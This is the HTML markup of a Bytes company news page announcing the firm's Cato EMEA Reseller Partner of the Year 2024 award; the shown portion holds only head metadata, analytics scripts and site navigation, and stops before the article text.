

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bytes.co.uk/info/news/bytes-news-bytes-win-cato-reseller-partner-year
body_size: 11241
content:
<!doctype html>
<html class="no-js" lang="en-GB">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="google-site-verification" content="XbzruPW1rDY4MsqysJWvjM-t59_wbc5j8nLzfYzIE7g" />
  <script async="async" src="https://static.srcspot.com/libs/lanie.js" type="application/javascript"></script>
  <link rel="stylesheet" href="https://use.fontawesome.com/7179c17f5b.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/app.css?v=1.76h">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/vendor/swiper-bundle.min.css?v=1.76h">

  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/theme.css?v=1.76h">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/nav.css?v=1.76h">
    <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/theme-strips.css?v=1.76h">
    <link rel="apple-touch-icon" sizes="180x180" href="/application/themes/bytes/img/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/application/themes/bytes/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/application/themes/bytes/img/favicons/favicon-16x16.png">
<link rel="manifest" href="/application/themes/bytes/img/favicons/site.webmanifest">
<link rel="mask-icon" href="/application/themes/bytes/img/favicons/safari-pinned-tab.svg" color="#00bbe3">
<meta name="msapplication-TileColor" content="#00bbe3">
<meta name="theme-color" content="#ffffff">

<title>Bytes News: Bytes Win Cato Reseller Partner of the Year | Bytes</title>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="description" content="Bytes win EMEA Reseller Partner of the Year 2024 at Cato Partner Awards.">
<meta name="generator" content="Concrete CMS">
<meta name="msapplication-TileImage" content="https://www.bytes.co.uk/application/files/1315/8644/9523/icon-144px.png">
<link rel="shortcut icon" href="https://www.bytes.co.uk/application/files/3015/8644/9521/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.bytes.co.uk/application/files/3015/8644/9521/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="https://www.bytes.co.uk/application/files/9015/8644/9529/icon-57px.png">
<link rel="canonical" href="https://www.bytes.co.uk/info/news/bytes-news-bytes-win-cato-reseller-partner-year">
<script type="text/javascript" nonce="nLJ0Sf9TlAM20EJ9C3CL5w==">
    var CCM_DISPATCHER_FILENAME = "/index.php";
    var CCM_CID = 4976;
    var CCM_EDIT_MODE = false;
    var CCM_ARRANGE_MODE = false;
    var CCM_IMAGE_PATH = "/concrete/images";
    var CCM_APPLICATION_URL = "https://www.bytes.co.uk";
    var CCM_REL = "";
    var CCM_ACTIVE_LOCALE = "en_GB";
    var CCM_USER_REGISTERED = false;
</script>

<link href="/concrete/css/fontawesome/all.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/concrete/js/jquery.js?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a"></script>
<link href="/concrete/css/features/search/frontend.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/features/imagery/frontend.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/features/social/frontend.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
<link href="/application/blocks/social_links/view.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
  
  <!-- Google Tag Manager -->
<script nonce="nLJ0Sf9TlAM20EJ9C3CL5w==">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PF5L5RD');</script>
<!-- End Google Tag Manager -->
<!-- Click Dimensions -->
<script type="text/javascript" src="https://analytics-eu.clickdimensions.com/ts.js"> </script>
<script type="text/javascript" nonce="nLJ0Sf9TlAM20EJ9C3CL5w==">
  var cdAnalytics = new clickdimensions.Analytics('analytics-eu.clickdimensions.com');
  cdAnalytics.setAccountKey('akfvPBCUd2UGJTWiuCaCw');
  cdAnalytics.setDomain('bytes.co.uk');
  cdAnalytics.setScore(typeof(cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
  cdAnalytics.trackPage();
</script>
<!-- END Click Dimensions -->
<!-- Google GA4 tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-961380310"></script> <script nonce="nLJ0Sf9TlAM20EJ9C3CL5w=="> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-961380310'); </script>
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/726f20ba5558aee0dec030df/script.js"></script> <!-- End cookieyes banner -->

</head>
<body class="page-4976 bytes-news-bytes-win-cato-reseller-partner-year news_article parent-224">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF5L5RD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--Work4 SJP Pixel Manager --><!--Retargeting pixel -->
<!--<script>
dataLayer =[{
'clientName': 'Bytes'
}];
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TXMF99"
height="0"width="0"style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXMF99');</script>-->
<!--End Work4 SJP Pixel Manager -->
 <div class="ccm-page ccm-page-id-4976 page-type-news-article page-template-news-article">
<header id="site-hdr">
    <div class="main-hdr">
        <div class="expanded row collapse">
            <div class="small-12 columns hide-for-small-only">
                <div class="row">
                    <nav class="header-nav">
                        <ul class="top-nav">
                            <li class="search is-dropdown-submenu-parent opens-right" role="menuitem" aria-haspopup="true" aria-expanded="false" aria-label="Search" data-is-click="false"><a href="/search"><i class="fa bi bi-search"></i><span class="show-for-sr">Search</span></a>
                                <ul class="menu submenu is-dropdown-submenu first-sub vertical" data-submenu="" aria-hidden="true" role="menu" style="">
                                    <div class="expanded row">
                                        <div class="small-12 columns">
                                            <form action="/search" method="get" class="menu-search" data-hs-cf-bound="true"><input name="search_paths[]" type="hidden" value=""> <span class="fa bi bi-search"></span>
                                                <span class="fa bi bi-chevron-alt"></span>
                                                <input id="site-search-input" name="query" type="text" value="" placeholder="Type &amp; ENTER to search...">  
                                            </form>
                                        </div>
                                    </div>
                                </ul>
                            </li>
			    <li><a href="/regions/ireland">Regions</a></li>
                            <li><a href="/careers">Careers</a></li>
                            <li><a href="/support">Support</a></li>
                            <li><a href="/portal">Customer login</a></li>
                            <li><a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="small-12 columns">
                <div class="row">
                    <div class="small-12 columns">
                        <div class="hdr-logo-wrapper">
                            <a href="/">
                                
                                    <img src="/application/themes/bytes/img/bytes-white-logo.svg" alt="Bytes - Smarter together">
                                                                
                            </a>
                        </div>
                    </div>

                    <div class="small-12 columns header-nav-wrapper">
                        <div data-responsive-toggle="header-nav">
                            <button class="nav-trigger" data-toggle="header-nav">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <span class="label">Menu</span>
                            </button>
                        </div>
                        <nav class="header-nav">
                            <ul class="main-nav dropdown menu" id="header-nav" data-responsive-menu="accordion medium-dropdown">
                                <li class="hide-for-medium">


    <form action="https://www.bytes.co.uk/search" method="get" class="menu-search"><input name="search_paths[]" type="hidden" value="" />    <span class="fa bi bi-search"></span>
    <span class="fa bi bi-chevron-alt"></span>
    <input name="query" type="text" value="" placeholder="Type &amp; ENTER to search..." />  
</form>
</li>


    
<li>

    <a href="https://www.bytes.co.uk/cyber-security">
        Solutions <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/cyber-security" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/8216/6013/7328/Bytes-Cyber-Security.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Cyber Security</span>
                    
                    <span class="strapline">Making Your Security Priority #1</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/digital-workspace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3116/6013/7319/Bytes-Modern-Workplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Digital Workspace</span>
                    
                    <span class="strapline">Power Your People. Anywhere. Anytime</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/hybrid-infrastructure" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7616/6013/7331/Bytes-Supply--Optimisation.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Hybrid Infrastructure</span>
                    
                    <span class="strapline">Goal-Driven Change. Whatever Your Model</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/public-cloud" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6816/7768/1855/AdobeStock_143244886.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Cloud</span>
                    
                    <span class="strapline">Discovering Your Cloud Capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5716/6013/7309/Bytes-Hybrid-Infrastructure.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Licensing &amp; Management</span>
                    
                    <span class="strapline">Adding Simplicity. Cutting Your Cost</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/customers/verticals/public-sector">
        Public Sector <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/customers/verticals/public-sector" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/4717/1447/1008/PS_homepage.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Sector Overview</span>
                    
                    <span class="strapline">Realising potential to enable digital capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/healthcare" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/1217/1146/6037/home_Healthcare_2.png');"></div>
                  <div class="text-wrapper">
                    <span class="title">Healthcare</span>
                    
                    <span class="strapline">Working together to streamline collaboration and maximise care</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/info/events">
        Resources <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/info/events" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3217/0542/5506/AdobeStock_633157835cropped.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Upcoming Events</span>
                    
                    <span class="strapline">The latest innovation ready for you to join</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/info/webinars" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/2215/9076/4943/On_Demand_Webinars_2.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">On-demand</span>
                    
                    <span class="strapline">200+ webinars &amp; events with expert opinion</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/workshops" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5815/0642/6600/main_banner_image4.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Workshops</span>
                    
                    <span class="strapline">Find important answers fast</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/bytes-services" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/5916/7293/3131/5_website_homepage_banners_cropped.jpg');"></div>
                  <div class="text-wrapper">
                    <span class="title">Services</span>
                    
                    <span class="strapline">Deliver exceptional results</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    

    
<li>

    <a href="https://www.bytes.co.uk/partners">
        Partnerships <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/partners/vendor-partners" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5015/8660/7147/7_website_homepage_banners_2000x600_partnerships.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Vendor Partners</span>
                    
                    <span class="strapline">Connected to the best</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management/marketplace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5316/7058/9726/ISV_Marketplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Marketplace</span>
                    
                    <span class="strapline">We&#039;re a leading Azure &amp; AWS Marketplace provider</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-programs" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9515/6278/6378/Cloud_Advanced_Partner_Program.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Programs</span>
                    
                    <span class="strapline">Growing our Partners business with Cloud Advance</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-hub" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7216/1668/5552/Partner_hub_image_2500x800px.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Hub</span>
                    
                    <span class="strapline">Resource to build our Partners business</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>




    

    
<li>

    <a href="https://www.bytes.co.uk/company">
        Company <span class="fa bi bi-chevron-alt"></span>
    </a>


    <ul class="menu sub-menu text-menu">
        
        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9516/7059/7622/nav-01.webp');"></div>
            <ul class="text-menu-list">

            <li><a href="https://www.bytes.co.uk/company/about-us">About Us</a></li>            <li><a href="https://www.bytes.co.uk/info/news">Company News</a></li>
            </ul>
          </li>



        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/3016/7059/7623/nav-02.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/company/sustainability">Sustainability</a></li>    <li><a href="https://www.bytes.co.uk/company/corporate-policies">Corporate Policies</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/6316/7059/7624/nav-03.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/customers/verticals">Customer Verticals</a></li>    <li><a href="https://www.bytes.co.uk/company/awards">Awards</a></li>    <li><a href="https://www.bytes.co.uk/customers/case-studies">Customer Success</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6616/7059/6054/Values_BG.webp');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/careers/current-vacancies">Current vacancies</a></li>    <li><a href="https://www.bytesplc.com/">Investors</a></li>
            </ul>
          </li>

        </ul>
    </li>


<li class="hide-for-medium">
  <a href="/regions/ireland">Regions</a>
</li>
<li class="hide-for-medium">
  <a href="/careers">Careers</a>
</li>
<li class="hide-for-medium">
  <a href="/support">Support</a>
</li>
<li class="hide-for-medium">
    <a href="/portal">Customer login</a>
</li>
<li class="hide-for-medium">
  <a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a>
</li>
<li class="button">
    <a href="/contact">Contact Us</a>
</li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="site-hdr-sticky">
        <div class="row">
            <div class="small-3 columns hdr-logo-wrapper">
                <a href="/">
                    <img src="/application/themes/bytes/img/bytes-dark-logo.svg" alt="Bytes - Smarter together">
                </a>
            </div>
            <div class="small-9 columns">
                <div data-responsive-toggle="sticky-nav">
                    <button class="nav-trigger" data-toggle="sticky-nav">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span class="label">Menu</span>
                    </button>
                </div>
                <nav class="header-nav sticky-nav" id="sticky-nav">
                    <ul class="main-nav dropdown menu" id="sticky-nav" data-responsive-menu="accordion medium-dropdown">
                        <li class="hide-for-medium">


    <form action="https://www.bytes.co.uk/search" method="get" class="menu-search"><input name="search_paths[]" type="hidden" value="" />    <span class="fa bi bi-search"></span>
    <span class="fa bi bi-chevron-alt"></span>
    <input name="query" type="text" value="" placeholder="Type &amp; ENTER to search..." />  
</form>
</li>


    
<li>

    <a href="https://www.bytes.co.uk/cyber-security">
        Solutions <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/cyber-security" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/8216/6013/7328/Bytes-Cyber-Security.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Cyber Security</span>
                    
                    <span class="strapline">Making Your Security Priority #1</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/digital-workspace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3116/6013/7319/Bytes-Modern-Workplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Digital Workspace</span>
                    
                    <span class="strapline">Power Your People. Anywhere. Anytime</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/hybrid-infrastructure" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7616/6013/7331/Bytes-Supply--Optimisation.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Hybrid Infrastructure</span>
                    
                    <span class="strapline">Goal-Driven Change. Whatever Your Model</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/public-cloud" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6816/7768/1855/AdobeStock_143244886.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Cloud</span>
                    
                    <span class="strapline">Discovering Your Cloud Capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5716/6013/7309/Bytes-Hybrid-Infrastructure.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Licensing &amp; Management</span>
                    
                    <span class="strapline">Adding Simplicity. Cutting Your Cost</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/customers/verticals/public-sector">
        Public Sector <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/customers/verticals/public-sector" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/4717/1447/1008/PS_homepage.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Sector Overview</span>
                    
                    <span class="strapline">Realising potential to enable digital capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/healthcare" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/1217/1146/6037/home_Healthcare_2.png');"></div>
                  <div class="text-wrapper">
                    <span class="title">Healthcare</span>
                    
                    <span class="strapline">Working together to streamline collaboration and maximise care</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/info/events">
        Resources <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/info/events" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3217/0542/5506/AdobeStock_633157835cropped.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Upcoming Events</span>
                    
                    <span class="strapline">The latest innovation ready for you to join</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/info/webinars" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/2215/9076/4943/On_Demand_Webinars_2.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">On-demand</span>
                    
                    <span class="strapline">200+ webinars &amp; events with expert opinion</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/workshops" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5815/0642/6600/main_banner_image4.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Workshops</span>
                    
                    <span class="strapline">Find important answers fast</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/bytes-services" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/5916/7293/3131/5_website_homepage_banners_cropped.jpg');"></div>
                  <div class="text-wrapper">
                    <span class="title">Services</span>
                    
                    <span class="strapline">Deliver exceptional results</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    

    
<li>

    <a href="https://www.bytes.co.uk/partners">
        Partnerships <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/partners/vendor-partners" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5015/8660/7147/7_website_homepage_banners_2000x600_partnerships.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Vendor Partners</span>
                    
                    <span class="strapline">Connected to the best</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management/marketplace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5316/7058/9726/ISV_Marketplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Marketplace</span>
                    
                    <span class="strapline">We&#039;re a leading Azure &amp; AWS Marketplace provider</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-programs" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9515/6278/6378/Cloud_Advanced_Partner_Program.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Programs</span>
                    
                    <span class="strapline">Growing our Partners business with Cloud Advance</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-hub" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7216/1668/5552/Partner_hub_image_2500x800px.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Hub</span>
                    
                    <span class="strapline">Resource to build our Partners business</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>




    

    
<li>

    <a href="https://www.bytes.co.uk/company">
        Company <span class="fa bi bi-chevron-alt"></span>
    </a>


    <ul class="menu sub-menu text-menu">
        
        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9516/7059/7622/nav-01.webp');"></div>
            <ul class="text-menu-list">

            <li><a href="https://www.bytes.co.uk/company/about-us">About Us</a></li>            <li><a href="https://www.bytes.co.uk/info/news">Company News</a></li>
            </ul>
          </li>



        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/3016/7059/7623/nav-02.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/company/sustainability">Sustainability</a></li>    <li><a href="https://www.bytes.co.uk/company/corporate-policies">Corporate Policies</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/6316/7059/7624/nav-03.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/customers/verticals">Customer Verticals</a></li>    <li><a href="https://www.bytes.co.uk/company/awards">Awards</a></li>    <li><a href="https://www.bytes.co.uk/customers/case-studies">Customer Success</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6616/7059/6054/Values_BG.webp');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/careers/current-vacancies">Current vacancies</a></li>    <li><a href="https://www.bytesplc.com/">Investors</a></li>
            </ul>
          </li>

        </ul>
    </li>


<li class="hide-for-medium">
  <a href="/regions/ireland">Regions</a>
</li>
<li class="hide-for-medium">
  <a href="/careers">Careers</a>
</li>
<li class="hide-for-medium">
  <a href="/support">Support</a>
</li>
<li class="hide-for-medium">
    <a href="/portal">Customer login</a>
</li>
<li class="hide-for-medium">
  <a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a>
</li>
<li class="button">
    <a href="/contact">Contact Us</a>
</li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<aside class="stripe banner">
  

    <div class="row expanded collapse">
  <div class="small-12 columns feature-plus banner ">
          <div class="feature-image" style="background-image:url(https://www.bytes.co.uk/application/files/7416/0026/5494/bytes_news_image.jpg);">
        <div class="feature-content">
          <div class="row">
            <div class="small-9 medium-7 large-6 columns"><div class="lt background"><h1>BYTES NEWS</h1><p class="lead">Keeping you informed of what matters</p></div></div></div>        </div>
      </div>
      </div>
</div>

</aside> 

<main class="title">
  <div class="row">
    <div class="small-12 columns">
          </div>
  </div>
</main> 
<hr class="fullwidth">   
<main>
  <div class="row">
    <div class="small-12 medium-7 large-8 columns">
      

        
